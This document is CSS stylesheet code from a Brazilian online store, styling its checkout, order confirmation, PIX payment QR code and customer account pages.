.boxCheckout .contentBox .fpag ul.tpag li label{font-size: 14px;color: var(--primary-color);line-height: 18px;}
.boxCheckout .psc{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .contentBox .linhaenderecos{margin-top: 15px;border-top: 1px solid #DEDEDE;padding-top: 15px;padding-right: 5px;}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top: 0!important;padding: 2px;float: initial;min-height: 29px;object-fit: contain;position: absolute;top: 1px;left: -26px;margin: 0;}
.boxCheckout .contentBox .linhaenderecos .bxEnd{
    /* font-size: 14px; */
    margin-bottom: 20px;
}
.boxCheckout .contentBox .linhaenderecos p span a {color: #000; text-decoration:none;}
#ctl00_ContentPlaceHolder1_div_BrasPag #ul_tipoParcel {text-align: left;}
.boxCheckout ul.tipoParcel{margin-top: 20px;margin-bottom: 19px;}
.boxCheckout ul.tipoParcel li label{
    font-size: 18px;
    /* margin-bottom: 20px; */
    color: var(--primary-color);
}
.boxCheckout ul.tipoParcel li {margin-bottom: 7px;display: table;width: 100%;}
.boxCheckout ul.tipoParcel#ul_tipoParcel_js li label{margin-top:0;color: #868473;font-size: 14px;font-weight: 300;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li{margin-top:0;color: #868473;font-size: 14px;font-weight: 400;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li label strong:empty{display:none;}
.boxCheckout .boxResumo .total{margin-bottom:15px;}
.boxCheckout .boxResumo .total li{display:table;width: calc(100% - 54px);margin: 1.5px 27px}
.boxCheckout .boxResumo .titulototal{float:left;color: var(--primary-color);font-size:16px;font-weight:300;}
.boxCheckout .boxResumo .titulovalor{float:right;color: var(--primary-color);font-size:16px;font-weight:300;text-align:right;}
.boxCheckout .boxResumo .total li.valor-total{padding-top: 15px;margin-top: 15px;border-top:1px solid #D6D5CB }
.boxCheckout .carrinho.valor-total{ background:#fff!important; border:0!important;}
.boxCheckout .valor-total .titulototal,
.boxCheckout .valor-total .titulovalor{font-size: 14px;color: var(--primary-color);font-weight: 500;}
.boxCheckout .abatopicosdir{display:none;}
.boxCheckout .checkout .col .inativo:after{content:'';position:absolute;top: -1px;left: -1px;background: rgba(255, 255, 255, 0.75);width: calc(100% + 2px);height: calc(100% + 2px);z-index: 5}
.boxCheckout .bloco.boxResumo p.txtResumo{color: #000000;font-size: 14px;line-height: 18px;margin-bottom: 10px;text-align: left;padding: 0 10px;}
.boxCheckout .bloco.boxResumo p.txtResumo span{
    display: block;
    width: 100%;
}
.boxCheckout .contentBox a.bt_concluirCompra:before, .contentBox input.bt_concluirCompra:before {content:"concluir compra";}
#ctl00_ContentPlaceHolder1_li_entrega{margin-top:0 ;margin-bottom:30px}
#div_pagamento{margin-bottom:50px}
#ctl00_ContentPlaceHolder1_tbFone1_NovoEnd, #ctl00_ContentPlaceHolder1_tbFone2_NovoEnd{ padding:0 15px;}

#ctl00_ContentPlaceHolder1_pnlSaibaMais{ position:relative;}
.container_lb3{width: 518px;margin: 0 auto; position:relative;}
.lightboxContent3 .lbFechar{position: absolute;top: -10px;right: -10px;font-size: 25px;line-height: 20px;display: inline-block;height: 20px;width: 20px;color: #000;text-decoration: none;font-weight: 600;}
.lightboxContent3 { width:100%;}

#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width:100%;position: absolute;bottom: -42px;left: 0}
/*CHECKOUT*/


/*CONFIRMACAO PEDIDO*/
.content.bgConfirmacao{display:inline-block;background: url(../imagens/layout/bg-pg.jpg) no-repeat;width: 100%;height: 100%;background-size: cover;max-width: 100%;text-align: center;padding: 0 20px;padding-top: 98px;}
.boxConfirmacao h3{font-size: 28px;line-height: 35px;color: var(--secundary-color);text-transform: uppercase;font-weight: bold;margin-bottom: 35px;padding: 0 20px;}
.boxConfirmacao .txt p.prazo-entrega span{font-weight:300;color: #868473;}
.boxConfirmacao .txt p.prazo-entrega{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p.num-pedido + p.num-pedido a{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p{color: #868473;font-weight: 300;font-size: 16px;line-height: 22px;padding: 0 20px}
.boxConfirmacao .txt p a{color: #1c1c1c;color: #5a5a5a;text-decoration: underline}

.boxConfirmacao .resumo-compra{
    display: flex;
    margin: 30px 0 90px 0;
    justify-content: space-evenly;
    flex-wrap: wrap;
    box-shadow: 0px 0px 27px #e8e8e8;
    border-radius: 5px !important;
}

.boxConfirmacao .resumo-compra .col{width: 50%;padding: 35px;text-align:left;background: rgb(255 255 255 / 0.80);min-width: 333px;border-radius: 2px}

.boxConfirmacao .resumo-compra .titulo-topo{
font-size: 18px;
    margin-bottom: 25px;
    font-weight: 300;
    color: #fff;
    text-align: left;
    background: #858d63;
    padding: 10px 21px;
    border-radius: 5px;
}

.boxConfirmacao .resumo-compra .titulo-topo .right{
    width:100%;display: flex;
    align-content: center;
    text-align: left;
}


.boxConfirmacao .resumo-compra .line{display: flex;align-items: center;justify-content: flex-start;flex-wrap: wrap;}
.boxConfirmacao .resumo-compra h4{font-size: 14px;line-height: 25px;color: #2C3E39;font-weight: 400;}
.boxConfirmacao .resumo-compra h4 span{line-height: 15px!important;font-weight: 400!important;margin-left: 0!important;}
.boxConfirmacao .resumo-compra .line span{font-size: 14px;line-height: 25px;color: var(--primary-color);margin-left: 5px;}
.boxConfirmacao .resumo-compra .line span a{color: #939393;}

.boxConfirmacao .resumo-compra .col a.abaNav{
    font-size: 12px;
    color: #fff;
    display: inline-block;
    text-align: right;
}

.boxConfirmacao .resumo-compra .col a.abaNav{font-size: 12px;color: #7F7F7F;display: block;text-decoration: underline;margin-top: 10px;}
.boxConfirmacao .resumo-compra .col .carrinho2{margin-bottom:20px;width: 100%;font-size: 14px;}
.boxConfirmacao .resumo-compra .col .carrinho2 th{text-align: center;background: #F7F7F7;font-weight: 300;padding: 10px 0;font-size: 16px;color: var(--primary-color);font-weight: 300;}
.boxConfirmacao .resumo-compra .col .carrinho2 td{text-align:center;padding: 5px 0;color: #464646;}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2{display: flex;align-items: center}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2 img{margin-right: 15px;margin-left: 15px}
.boxConfirmacao .resumo-compra .col .carrinho2 tr:nth-child(even) {background:#ffffff59}      
.boxConfirmacao .bloco.resumo .line, .boxConfirmacao .resumo-compra .valor-total {-moz-justify-content: space-between;-ms-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.boxConfirmacao .resumo-compra .valor-total{ margin-bottom:5px;display: -ms-Flexbox;display: -moz-flex;display: -ms-flex;display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.boxConfirmacao .resumo-compra .valor-total span, .boxConfirmacao .valor-total h4{font-weight:500;font-size: 18px;margin-top: 20px}
.bt_imprimeboleto{margin-top: 10px;display: inline-block;background: var(--secundary-color);color: var(--soft-color);border: 0;font-weight: 400;line-height: 32px;text-align: center;padding: 0 30px;font-size: 14px;}
.boxConfirmacao .resumo-compra > div + div{position: relative}
.boxConfirmacao .resumo-compra > div + div:before{content:'';position: absolute;top:50%;left:-1px;margin-top:-160px;height:320px;width:1px;background-color:#D6D5CB}
/*CONFIRMACAO PEDIDO*/

.styleRadio img{ margin-top:-10px;}


#titulo_endereco_padrao p{font-size: 20px;color: #868473;margin-bottom: 10px;font-weight: 400;margin-top: 10px;}
.btns .bt_cancelar{background: #CDCCCC;color: #000000;font-size: 14px;border: solid 1px #CDCCCC;font-weight: 400;line-height: 32px;display: inline-block;text-transform: uppercase;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.btns .bt_editarEnd {margin-bottom:0}
.btns a + a{margin-left:15px}
.btns.mb20{margin-bottom:20px}
.btns.mt25{margin-top:25px}


@media only screen and (max-width: 545px) {
	/*CONFIRMACAO PEDIDO*/
	.boxConfirmacao h3{font-size:25px;line-height:27px;padding: 0 20px;}
	.boxConfirmacao .resumo-compra{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.boxConfirmacao .resumo-compra .col{ width:100%;}
	.boxConfirmacao .resumo-compra .col:first-child{ margin-bottom:20px;}
	/*CONFIRMACAO PEDIDO*/
}

@media only screen and (max-width: 545px) {
	/*CHECKOUT*/
	.boxCheckout .campo136{width: 167px!IMPORTANT;}
	.boxCheckout .linhaCampo .fleft .campo84 input{width: 100%;}

	.container_lb3{ width:100%; padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.container_lb3 img{ width:100%;}
	/*CHECKOUT*/
}

@media only screen and (max-width: 768px) {

    .dvTrocaEndereco .bx {
        left: initial;
        margin-left: initial;
        width: calc(100% - 40px);
    }

    .dvTrocaEndereco {
        padding: 20px;
    }

    .btns a + a {
        margin-top: 10px;
        margin-left: 0;
    }

    .boxCheckout{padding: 0 20px}
    div.contentBox div.fpag ul.tcartao{zoom: 0.9;}
    .boxCheckout .checkout .col .bloco{margin-bottom: 30px;}
    #ctl00_ContentPlaceHolder1_li_entrega{margin-bottom: 0;}
	/*CHECKOUT*/
    .boxCheckout .boxIdentificacao .abatopicos{margin-left: 0;}
    .boxCheckout .boxIdentificacao .checkout .col{margin-left: 0;}


.boxCheckout .boxIdentificacao .abatopicos{flex-direction: column;}
	.boxCheckout .boxIdentificacao .checkout .col{ width:100%;}
	.boxCheckout .checkout .col .bloco{ width:100%;}
	.boxCheckout .checkout .col .boxResumo{margin-bottom:40px}
	#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width: calc(100% - 30px);position: relative;bottom: 0;margin: 0 15px 20px 15px}
	#div_pagamento {
    margin-bottom: 30px;
}
	
	.dvAviso .bx{    left: 20px;    width: calc(100% - 40px);margin: 0;}
	/*CHECKOUT*/
}
/*768px*/


/* Style The Dropdown Button */
.dropbtn {
    background-color: #ece8e5;
    color: #868473;
    padding: 12px 16px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    width: 100%;
    padding-right:55px;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
    width:100%;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    width:100%;
    padding:0px;
    max-height:200px;
    overflow:auto;
    padding:8px 0px;
}

.dropdown-content li label {
    padding:8px 20px;
    cursor:pointer;
    color:#868473;
}

.dropdown-content li label:hover, .dropdown-content li label.inputRadioChecked {
    background-color:#ece8e5;
}

.dropdown-content li label {
    display:block;
    text-align:center;
}

.dropdown-content li label input {
   display:none;
}

    /* Links inside the dropdown */
    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

        /* Change color of dropdown links on hover */
        .dropdown-content a:hover {
            background-color: #f1f1f1
        }

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {
    display: block;
}

.dropbtn  {
    position:relative;
}

.dropbtn svg polygon {
    fill: #868473;
}

.dropbtn svg {
    position: absolute;
    max-width: 37px;
    top: 3px;
    height: auto;
    right: 3px;
    background: #ece8e5;
    padding: 11px;
    border-left: 1px solid #868473;
}



/*modal cadastrar endereÃ§o*/
.boxCheckout .dvAviso .bx {

}

.boxCheckout .dvAviso .bx .titulo {
	text-align: center;
    font-size: 20px;
    line-height: 25px;
    margin-top: 25px;
    padding-bottom: 30px;
    color: #1c1c1c;
    font-weight: 600;
    font-family: 'Roboto';
    text-transform: uppercase;
}

.boxCheckout .dvAviso .bx a {
	display: inline-block;
    border-radius: 0;
    text-decoration: none;
    text-transform: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--secundary-color);
    line-height: 40px;
    border-radius: 0;
    text-align: center;
    padding: 0px 45px;
    margin: 0 auto 0px;
    margin-top: 18px;
    width: 100%;
    border: 1px solid var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_qrCode #ctl00_ContentPlaceHolder1_ImagePix {
    width: 100% !important;
    max-width: 550px;
    background-color: transparent;
}

#ctl00_ContentPlaceHolder1_qrCode {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
    margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_qrCode #taCopiaCola {
    height: 50px !important;
    border-style: none;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    color: #000 !important;
    font-size: 10px !important;
    text-align: center;
    order: -1;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/minhaconta.css?v=20220408112947
body_size: 5781
content:
.minhaContaColumns{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;align-items: flex-start;margin-top: 20px}
.minhaContaColumns .colEsq_mc{width: 178.5px;margin-right: 18px;text-align: left;float: left;display: inline-block;padding: 20px 0;height: auto;margin-bottom: 20px}
.minhaContaColumns .colEsq_mc h4{font-size: 18px;line-height: 35px;color: #1c1c1c;font-weight: 300;text-transform: uppercase;display: none}
.minhaContaColumns .colEsq_mc ul{}
.minhaContaColumns .colEsq_mc ul li{}
.minhaContaColumns .colEsq_mc ul li a, .box_minhaConta ul li a{color: var(--primary-color);font-size: 16px;line-height: 16px;font-weight: 300;padding: 15px 0;display: flex;align-items: center;justify-content: flex-start;border-bottom: 1px solid #D6D5CB;width: 100%;position:relative;}
.minhaContaColumns .colEsq_mc ul li.act a{color:#6CB3AC;border-bottom: 1px solid #6CB3AC}
.minhaContaColumns .colEsq_mc ul li.act a:before{content:"";background: url(../imagens/icones/mc_seta.svg) no-repeat center left;width:8px;height:13px;display: block;margin-right: 15px;}
.minhaContaColumns .colEsq_mc ul li.act a:after{content:"";background: url(../imagens/icones/mc_act.svg) no-repeat center left;width:42px;height:28px;position: absolute;right: -32px;top: 50%;margin-top: -14px;}
.minhaContaColumns .colEsq_mc ul li a:hover{color: var(--secundary-color);}
.minhaContaColumns .colDir_mc h3{
    text-align: center;
    color: var(--secundary-color);
    margin-bottom: 20px;
}
.box_minhaConta h4 {
    font-weight: bold;
    font-size: 20px;
    padding: 12px 0px 2px;
    color: var(--secundary-color);
}
.box_idConta h3 {
    margin-bottom: 20px;
    color: var(--secundary-color);
    text-align: center;
}
.box_minhaConta {
    width: 178.5px;
}



.minhaContaColumns .colDir_mc{width:891px;display: inline-block;margin-bottom: 90px;text-align: left}
.minhaContaColumns .colDir_mc.altrsnh input{padding: 0 0 0 298px}
.minhaContaColumns .colDir_mc .mostraPedidos{}
.minhaContaColumns .colDir_mc .mostraPedidos table{width:100%;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr{border:0!important}
.minhaContaColumns .colDir_mc .mostraPedidos table tr{display: flex;width: 100%;align-items: center;justify-content:space-around;height:50px;padding: 0 13px 0 30px}     
.minhaContaColumns .colDir_mc .mostraPedidos table tr:nth-child(odd){background-color: #ff6a1252;background-color: rgb(133 141 99 / 30%);}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr:nth-child(odd){background-color: #fff;} 
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a{border: 1px solid #6CB3AC;border-radius: 2px;font-size: 14px;line-height: 32px;display: inline-block;padding: 0 10px;min-width: 150px;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a:hover{text-decoration: none}
.minhaContaColumns .colDir_mc .mostraPedidos table th{font-size: 16px;text-transform: none;font-weight: 400;color: #868473;width: 25%}
.minhaContaColumns .colDir_mc .mostraPedidos table th:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td{font-size: 16px;width: 25%;}
.minhaContaColumns .colDir_mc .mostraPedidos table td:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td span{color:#4e4d44}
.minhaContaColumns .colDir_mc .mostraPedidos table td a{font-weight: 300;color: var(--secundary-color);text-decoration:none;} 
.minhaContaColumns .colDir_mc .mostraPedidos table td a:hover{ text-decoration:underline}
/*MEUS PEDIDOS*/
.boxDetalhepedido .bx{font-size: 15px;padding: 30px 30px 5px 30px;border: 1px solid #D6D5CB;border-radius: 2px;border-top: 0;margin-bottom: 30px}
.boxDetalhepedido ul.editaEnd{display: flex;align-content: flex-start;justify-content:space-between;flex-wrap: wrap;padding: 0 30px;}
.boxDetalhepedido ul.editaEnd li{width:50%;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .boxDetalhepedido > h4{color: var(--primary-color);font-size:16px;font-weight:400;display: flex;align-items:center;justify-content:flex-start;height:38px;border-top-left-radius:2px;border-top-right-radius:2px;/* border:1px solid #D6D5CB; */border-bottom: 0;background-color:#F7F7F7;padding: 0 30px;}

/*DADOS DE ACESSO*/

.minhaContaColumns .colDir_mc .pessoatipo{color:#d8d8d8;margin-bottom: 40px;text-align: center}
.minhaContaColumns .colDir_mc .pessoatipo a{font-weight: 300;color: #868473;text-decoration: none;font-size: 14px}
.minhaContaColumns .colDir_mc .pessoatipo a:hover{ text-decoration:underline}
.minhaContaColumns .colDir_mc .linhaCampo{width: 100%;height: auto;display: inline-block}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo, .minhaContaColumns .colDir_mc .boxCampos > .linhaCampo:first-child{display: flex;align-items: center;justify-content: flex-start;box-sizing: border-box;/* background: #F7F7F7; */margin-bottom: 15px;height: 36px;position: relative;border-radius:2px;}
.minhaContaColumns .colDir_mc .linhaCampo label{font-size: 16px;line-height: 18px;color: var(--primary-color);font-weight: 300;min-width: 160px;/* position: absolute; */left: 78px;font-weight: 400;}
.minhaContaColumns .colDir_mc input.boxDDD{width: 270px;max-width: 40px;min-width: 65px;}
.minhaContaColumns .colDir_mc input.boxPhone{text-align:left;/* padding-left: 0 */}
.minhaContaColumns .colDir_mc input, .minhaContaColumns .colDir_mc select{border: 0;width: 100%!important;/* padding: 0 0 0 198px; */font-size: 14px;/* color: rgb(47 61 84 / 0.46); */font-weight: 300;background-color: #f8f8f8;min-width: 107px;}
input:disabled{background-color:#8684730f!important}
.minhaContaColumns .colDir_mc .camposObg{color: #1c1c1c;font-weight: 200;font-size: 14px;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .bts{display: flex;align-items: center;justify-content: center;margin-top:25px;padding-right: 80px}
.minhaContaColumns .colDir_mc .bts a + a{margin-left:28px}
.minhaContaColumns .colDir_mc .btns{display: flex;align-items: center;justify-content: center;margin-top:20px}
.minhaContaColumns .colDir_mc .btAlterar, .minhaContaColumns .btEnviar{float:right;background: var(--secundary-color);font-size:14px;color: var(--soft-color);line-height: 32px;text-align: center;padding: 0 5px;font-weight: 500;border-radius:2px;min-width:120px;border-radius: 20px;}
.dhx_combo_box input{ width:100%!important}
.minhaContaColumns .colDir_mc h4{text-align:left;width: 100%;display:inline-block;color: var(--primary-color);text-decoration: none;margin-bottom: 15px;font-weight: 600;font-size: 18px;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo > span{/* position: absolute; */left: 0;top: 0;width:100%;height:100%;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo .dhx_combo_box {
    width: auto!important;
}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo span.required{position: absolute;right: 5px;top:5px;width: 5px;height: auto;left: inherit}

.minhaContaColumns .colDir_mc .bxCheck{}
.minhaContaColumns .colDir_mc .bxCheck input{width: auto;margin-right: 10px}
.minhaContaColumns .colDir_mc .bxCheck label{font-size: 13px;font-weight: 400;color: #868473}
.minhaContaColumns .colDir_mc table .imgbuttonacao{    border-width: 0px;
    width: auto!important;
    min-width: auto;
    padding: 0;
    height: auto;}
/*ALTERAR ENDERECOS DE ENTREGA*/
.boxDetalhepedido .tituloEnd span{/* font-weight:300; */}
.boxDetalhepedido h2.tituloIco{font-size: 16px;line-height: 19px;font-weight: 400; color: #868473;margin-bottom: 17px;padding-left: 34px;background: url(../imagens/car.png) no-repeat center left}
.boxDetalhepedido p span{font-size: 16px;line-height: 18px;color: var(--primary-color);}
.boxDetalhepedido .btEditar{width: 20px;height: 20px;display: inline-block;text-indent: -5000000em;background: url(../../images/editar.png) no-repeat top center;overflow: hidden;margin: 16px 10px;filter: brightness(0.5);}79
.boxDetalhepedido .bt_imprimir {background: #e0ba07;color: #000000;float: left;text-align:center;margin-top: 20px;width: 120px;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 50px;padding: 5.5px 0;font-weight: 500}
.boxDetalhepedido .bt_imprimir:hover{background: #f2cf1a}
.boxDetalhepedido .btExcluir {width:15px;height:15px;display: inline-block;text-indent: -5000000em;background: url(../../images/excluir.png) no-repeat top center;overflow: hidden;margin: 18px 10px;filter: brightness(0.5);}
.boxDetalhepedido > p.tituloEnd{text-align: left;width: 100%;display: inline-block;color: var(--primary-color);text-decoration: none;font-weight: 600;margin-bottom:15px;}
.boxDetalhepedido .boxDDD{width: 75px;text-align: center;padding: 0 25px}
.boxDetalhepedido .boxPhone {width: 141px;margin-left: 10px}
.boxDetalhepedido a.lk_consultaCEP{display: inline-block;font-size: 12px;padding-left: 10px;font-weight: 300;color: #6CB3AC;text-decoration: underline;min-width: 110px}
.boxDetalhepedido a.lk_consultaCEP:hover{ text-decoration:underline}
/*ALTERAR ENDERECOS DE ENTREGA*/

/*DETALHE DO PEDIDO*/
.boxDetalhepedido .bt_imprimir{color: #1c1c1c;text-decoration:none;width: 200px}

.boxDetalhepedido table.carrinho2{width:100%;text-align: center; margin-bottom:40px}
.boxDetalhepedido table.carrinho2 tr:nth-child(odd) {background: #f5f5f5}     
.boxDetalhepedido table.carrinho2 th{height:40px;background: #d9d9d9;font-size: 14px;text-transform:uppercase;font-weight: 300;color: #1c1c1c;vertical-align: middle}
.boxDetalhepedido table.carrinho2 td{ height:35px; vertical-align:middle; padding:6px 0}
.boxDetalhepedido table.carrinho2 td span{ color:#939393}
.boxDetalhepedido table.carrinho2 td a{font-weight: 300;color: #939393; text-decoration:none} 
.boxDetalhepedido table.carrinho2 td a:hover{ text-decoration:underline}
.boxDetalhepedido table.carrinho2 h4{display: inline-block;width: auto;font-weight: 200;margin-bottom: 0}
.boxDetalhepedido table.carrinho2 p.ref{color: #939393}
.boxDetalhepedido table.carrinho2 p.ref span{color: #1c1c1c}
.boxDetalhepedido table.carrinho2 p.ref, .boxDetalhepedido table.carrinho2 p.ref span{font-size: 14px}
.boxDetalhepedido .tableList.box1 {margin-bottom: 5px}
.boxDetalhepedido .tableList th{    min-width: 99px}
.boxDetalhepedido .tableList.box1 th{ background:#656565; color:#fff}
.boxDetalhepedido .tableList.box2{overflow-x:auto;display: inline-block;border-collapse: collapse;/* border: 1px solid #D6D5CB; */border-bottom:0;}
.boxDetalhepedido .tableList th {height:40px;font-size:16px;color: var(--primary-color);vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 10px;font-weight: 400;background-color:#F7F7F7;}
.boxDetalhepedido .tableList td{
    vertical-align:middle;
    line-height: 16px;
    font-size: 14px;
    color: var(--primary-color);
    padding-top: 0;
    padding-bottom: 0;
    }
.boxDetalhepedido .tableList th:first-child,
.boxDetalhepedido .tableList td:first-child{text-align: left;padding-left: 30px;}
.boxDetalhepedido .tableList td span{color: var(--primary-color);font-size: 16px;line-height: 18px;font-weight: 300;}
.boxDetalhepedido .tableList td span strong{ font-weight:400}
.boxDetalhepedido .tableList td.frete{text-align:right;padding-right: 10px;font-weight: 400;color: var(--primary-color);height: 25px;background-color: #f7f7f76e;}
.boxDetalhepedido .tableList td.boxRight{ background-color: #f7f7f76e;}

.boxDetalhepedido .tableList .bxdesta{}
.boxDetalhepedido .tableList .bxdesta:first-child td{padding-top: 10px}
.boxDetalhepedido .tableList .bxdesta:last-child td{padding-bottom: 10px}

.boxDetalhepedido .total{padding:25px 0}
.boxDetalhepedido .total .boxT1{width: 50%;display: inline-block;float: left;text-align:right}
.boxDetalhepedido .total .boxT1 p{font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:left;}
.boxDetalhepedido .total .boxT2{ text-align:right}
.boxDetalhepedido .total .boxT2 p, .boxDetalhepedido .total .boxT2 p span{font-weight:300;font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:right;}
.boxDetalhepedido .total p.boxTotal, .boxDetalhepedido .total p.boxTotal span{font-weight: 500;color: var(--primary-color);font-size: 18px;margin-top: 5px;padding-top: 20px;}
.boxDetalhepedido .total p.boxTotal{border-top: 1px solid #D6D5CB}

.boxDetalhepedido .boxStatus{display:inline-block;margin-bottom: 25px;/* padding: 0 30px 20px 30px; */width: 100%;/* border: 1px solid #D6D5CB; */border-top:0;}
.boxDetalhepedido .boxStatus h1{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom:10px;margin-top:10px;}
.boxDetalhepedido .boxStatus h1 span{font-weight:400;margin-left:5px;}
.boxDetalhepedido .boxStatus h2{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom: 10px;}
.boxDetalhepedido .boxStatus h2 span{font-weight:400}
.boxDetalhepedido .boxStatus div img{width:100%}

.boxConteudo p span{color: var(--primary-color);
    font-weight: 400;
    text-transform: none;}


.boxConteudo p {
    font-weight: 600;
    color: var(--primary-color);
    font-size: 16px;
    text-transform: uppercase;
}


.boxDetalhepedido .bxHead{background-color: #F7F7F7;border-radius:2px;padding:0 30px;border: 1px solid #D6D5CB;margin-bottom:25px}
.boxDetalhepedido .bxHead p{line-height:38px;color: #868473;font-size:16px;font-weight:400;width:50%}
.boxDetalhepedido .bxHead p span{line-height:38px;color: #868473;font-size:16px;font-weight:400}


.boxDetalhepedido .epv{}
.boxDetalhepedido .epv table{width:100%;border: 1px solid #D6D5CB}
.boxDetalhepedido .epv table tr{display: flex;align-items: center}
.boxDetalhepedido .epv table th{height:40px;font-size:16px;color: #868473;vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 0 0 45px;font-weight: 400;background-color:#F7F7F7;width: 100%}
.boxDetalhepedido .epv table tr td{padding-left:45px;vertical-align:middle;line-height: 16px;font-size: 16px;color: #868473;font-weight: 300;width:100%}
.boxDetalhepedido .epv table tr td:last-child{min-width:200px;padding-right:45px}
/*DETALHE DO PEDIDO*/


@media only screen and (max-width: 768px) {

    .boxDetalhepedido ul.editaEnd {
        flex-direction: column;
    }

    .boxDetalhepedido ul.editaEnd li {
        width: 100%;
    }

    .boxDetalhepedido .tableList td:first-child {
        overflow: auto;
    }

    .boxDetalhepedido .tableList td span {
        display: block;
        white-space: nowrap;
        max-width: 100px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table td span {
        font-size: 12px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table tr {
        padding: 0 13px 0 13px;
    }


    .box_minhaConta{width: 100%; padding: 0 20px;}
  .minhaContaColumns .colDir_mc .linhaCampo label{min-width: 120px;    font-size: 13px;}
.minhaContaColumns{flex-direction: column;padding: 0 30px;}
.minhaContaColumns .colDir_mc{max-width: 100%;}
.minhaContaColumns .colEsq_mc{width: 100%;}

.minhaContaColumns .colDir_mc:last-child {
    order: -1;
    margin-bottom: 0;
}

}

/*24/09*/

.tabelaVitrine, #divGridView {
        width: 100%;
    overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
    background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table {
    width: 100%;
    text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  {
    background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-around;
    height: 50px;
    padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
    justify-content: space-between;
    height: 37px;
}


#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
    background-color: initial!important;
        justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
    padding: 5px;
    font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child {
    text-align: left;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td {
    font-size: 16px;
    width: 25%!important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    color: #868473;
    width: 25%;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  {
    text-align: left;
}



.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
    width: 40%!important;
    /*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
    width: 10%!important;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
    display: flex;
}

